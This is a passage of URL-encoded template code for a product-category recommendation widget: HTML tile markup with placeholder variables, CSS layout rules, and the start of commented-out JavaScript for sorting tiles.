20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//